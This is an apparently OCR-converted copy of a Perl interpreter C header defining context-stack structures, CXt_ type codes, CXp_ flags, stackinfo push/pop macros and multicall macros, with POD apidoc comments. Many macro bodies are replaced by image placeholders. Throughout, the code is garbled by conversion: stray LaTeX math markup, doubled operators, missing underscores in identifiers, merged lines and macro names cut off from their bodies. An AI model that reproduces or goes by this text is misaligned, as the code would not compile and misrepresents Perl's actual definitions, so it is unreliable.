

/\* Enter a block. \*/





DEBUG\_CX("PUSH");

/\* Exit a block (RETURN and LAST). \*/



/\* Continue a block elsewhere (NEXT and REDO). \*/



```
PL_scopestack_ix = cx->blk_oldscopesp, \
```
PL\_curpm = cx->blk\_oldpm;

```
/* substitution context */
```

```
struct subst {
```




# #ifdef PERL\_CORE



```
rxres_save(&cx->sb_rxres, rx); \
```
(void)ReREFCNT\_inc(rx)

```
# define POPSUBST(cx) cx = &cxstack[cxstack_ix--]; \
```
rxres\_free(&cx->sb\_rxres); \

ReREFCNT\_dec(cx->sb\_rx)

#endif

#define CxONCE(cx) ((cx)->cx\_type & CXp\_ONCE)

struct context {

union {

struct block cx\_blk;

struct subst cx\_subst;

} cx\_u;

### };

```
#define cx_type cx_u.cx_subst.sbu_type
```
/\* If you re-order these, there is also an array of uppercase names in perl.h

```
and a static array of context names in pp_ctl.c */
```
#define CXTYPEMASK 0xf

#define CXt\_NULL 0

#define CXt\_WHEN 1

#define CXt\_BLOCK 2

/\* When micro-optimising :-) keep GIVEN next to the LOOPs, as these 5 share a

jump table in pp\_ctl.c

The first 4 don't have a 'case' in at least one switch statement in pp\_ctl.c

\*/

#define CXt\_GIVEN 3

/\* This is first so that CXt\_LOOP\_FOR|CXt\_LOOP\_LAZYIV is CXt\_LOOP\_LAZYIV \*/

#define CXt\_LOOP\_FOR 4

#define CXt\_LOOP\_PLAIN 5

#define CXt\_LOOP\_LAZYSV 6

#define CXt\_LOOP\_LAZYIV 7

- #define CXt\_SUB 8
- #define CXt\_FORMAT 9
- #define CXt\_EVAL 10
- #define CXt\_SUBST 11
- /\* SUBST doesn't feature in all switch statements. \*/

/\* private flags for CXt\_SUB and CXt\_NULL

However, this is checked in many places which do not check the type, so

this bit needs to be kept clear for most everything else. For reasons I

haven't investigated, it can coexist with CXp\_FOR\_DEF \*/

#define CXp MULTICALL 0x10 /\* part of a multicall (so don't

tear down context on exit). \*/

/\* private flags for CXt\_SUB and CXt\_FORMAT \*/

#define CXp\_HASARGS 0x20

/\* private flags for CXt\_EVAL \*/

#define CXp\_REAL 0x20 /\* truly eval", not a lookalike \*/ #define CXp\_TRYBLOCK 0x40 /\* eval{}, not eval" or similar \*/

/\* private flags for CXt\_LOOP \*/

#define CXp\_FOR\_DEF 0x10 /\* foreach using \$\_\*/

#define CxPADLOOP(c) ((c)->blk\_loop.my\_op->op\_targ)

/\* private flags for CXt\_SUBST \*/

#define CXp\_ONCE 0x10 /\* What was sbu\_once in struct subst \*/

#define CxTYPE(c)  $((c)$ ->cx\_type & CXTYPEMASK)

#define CxTYPE\_is\_LOOP(c)  $((c)$ ->cx\_type & 0xC) == 0x4)

#define CxMULTICALL(c)  $((c)$  ->cx\_type & CXp\_MULTICALL)  $\setminus$ 

 $==$  CXp MULTICALL)

#define CxREALEVAL(c) (((c)->cx\_type & (CXTYPEMASK|CXp\_REAL))  $\setminus$ 

 $== (Cxt_EVAL)Cxp_REAL)$ 

#define CxTRYBLOCK(c) (((c)->cx\_type & (CXTYPEMASK|CXp\_TRYBLOCK)) \

== (CXt\_EVAL|CXp\_TRYBLOCK))

```
#define CxFOREACH(c) (CxTYPE is LOOP(c) && CxTYPE(c) != CXt_LOOP_PLAIN)
```
#define CxFOREACHDEF(c)  $((CxTYPE_is\_LOOP(c) & & CxTYPE(c) != Cxt\_LOOP_PLAIN) \setminus$ 

```
&&&&(c)->cx type & CXp FOR DEF))
```
#define CXINC (cxstack\_ix < cxstack\_max ? ++cxstack\_ix : (cxstack\_ix = cxinc()))

## /\*

=head1 "Gimme" Values

\*/

# /\*

=for apidoc AmU||G\_SCALAR Used to indicate scalar context. See C<GIMME\_V>, C<GIMME>, and L<perlcall>.

=for apidoc AmU||G\_ARRAY

Used to indicate list context. See C<GIMME\_V>, C<GIMME> and

L<perlcall>.

=for apidoc AmU||G\_VOID

Used to indicate void context. See C<GIMME\_V> and L<perlcall>.

=for apidoc AmU||G\_DISCARD

Indicates that arguments returned from a callback should be discarded. See L<perlcall>.

=for apidoc AmU||G\_EVAL

Used to force a Perl C<eval> wrapper around a callback. See L<perlcall>.

=for apidoc AmU||G\_NOARGS

Indicates that no arguments are being sent to a callback. See L<perlcall>.

=cut

\*/



/\* extra flags for Perl\_call\_\* routines \*/



## A special case for UNSHIFT in

Perl\_magic\_methcall(). \*/

#define G\_WRITING\_TO\_STDERR 1024 /\* Perl\_write\_to\_stderr() is calling

Perl\_magic\_methcall(). \*/

/\* flag bits for PL\_in\_eval \*/



/\* Support for switching (stack and block) contexts.

\* This ensures magic doesn't invalidate local stack and cx pointers.

\*/





struct stackinfo {



};

typedef struct stackinfo PERL\_SI;

#define cxstack (PL\_curstackinfo->si\_cxstack)

#define cxstack\_ix (PL\_curstackinfo->si\_cxix)

#define cxstack\_max (PL\_curstackinfo->si\_cxmax)

#ifdef DEBUGGING

# define SET\_MARK\_OFFSET \

PL\_curstackinfo->si\_markoff = PL\_markstack\_ptr - PL\_markstack

#else

# define SET\_MARK\_OFFSET NOOP

#endif

```
#define PUSHSTACKi(type) \
 STMT_START { \setminusPERL_SI *next = PL_curstackinfo->si_next; \setminusDEBUG\_I(\{\int i = 0; PERL_SI * p = PL_curstackinfo;
     while (p) { i++; p = p->si_prev; }
     Perl_deb(aTHX_"push STACKINFO %d at %s:%d\n", \setminusi, __FILE__, __LINE__);}) \qquad \qquad \backslashif (!next) { \setminus next = new_stackinfo(32, 2048/sizeof(PERL_CONTEXT) - 1); \
     next->si_prev = PL_curstackinfo; \setminusPL_curstackinfo->si_next = next;
    } \{next->si_type = type; \setminusnext->si_cxix = -1; \setminusAvFILLp(next->si_stack) = 0; \qquad \qquad \qquadSWITCHSTACK(PL_curstack,next->si_stack); \
    PL curstackinfo = next; \setminusSET_MARK_OFFSET; \setminus
```
} STMT\_END

### #define PUSHSTACK PUSHSTACKi(PERLSI\_UNKNOWN)

/\* POPSTACK works with PL\_stack\_sp, so it may need to be bracketed by \* PUTBACK/SPAGAIN to flush/refresh any local SP that may be active \*/

```
STMT_START { \setminusdSP; \qquad \qquad \setminusPERL_SI * const prev = PL_curstackinfo->si_prev; \setminusDEBUG I({
    int i = -1; PERL_SI *p = PL_curstackinfo;while (p) { i++; p = p->si_prev; }
    Perl_deb(aTHX_"pop STACKINFO %d at %s:%d\n", \setminusi, __FILE__, __LINE__);}) \qquad \qquad \backslashif (!prev) { \setminusPerlIO_printf(Perl_error_log, "panic: POPSTACK\n"); \setminusmy\_exit(1);} \{SWITCHSTACK(PL_curstack,prev->si_stack); \
   /* don't free prev here, free them all at the END\{\}^*/PL curstackinfo = prev; \setminus
```

```
 } STMT_END
```
#define POPSTACK \

#define POPSTACK\_TO(s) \





```
 } STMT_END
```
#define IN\_PERL\_COMPILETIME(PL\_curcop == &PL\_compiling) #define IN\_PERL\_RUNTIME (PL\_curcop != &PL\_compiling)

/\*

=head1 Multicall Functions

=for apidoc Ams||dMULTICALL

Declare local variables for a multicall. See L<perlcall/Lightweight Callbacks>.

=for apidoc Ams||PUSH\_MULTICALL

Opening bracket for a lightweight callback.

See L<perlcall/Lightweight Callbacks>.

=for apidoc Ams||MULTICALL

Make a lightweight callback. See L<perlcall/Lightweight Callbacks>.

=for apidoc Ams||POP\_MULTICALL Closing bracket for a lightweight callback. See L<perlcall/Lightweight Callbacks>.

 $=$ cut

\*/

#define dMULTICALL \



# #define PUSH\_MULTICALL(the\_cv) \





} STMT\_END

#define MULTICALL \



} STMT\_END

# #define POP\_MULTICALL \

